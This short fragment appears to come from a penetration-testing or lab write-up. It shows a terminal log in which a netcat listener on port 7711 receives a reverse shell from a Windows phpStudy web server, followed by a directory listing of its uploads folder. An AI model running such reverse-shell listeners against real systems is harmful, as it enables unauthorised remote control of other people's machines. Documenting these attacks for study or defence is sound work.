 C:\Users\hk\Desktop>nc.exe -lvnp 7711
listening on [any] 7711 ...
connect to [192.168.0.11] from (UNKNOWN) [192.168.0.116] 51000
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\uploads\allimg>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 0801-902E
C:\phpstudy_pro\WWW\uploads\allimg 的目录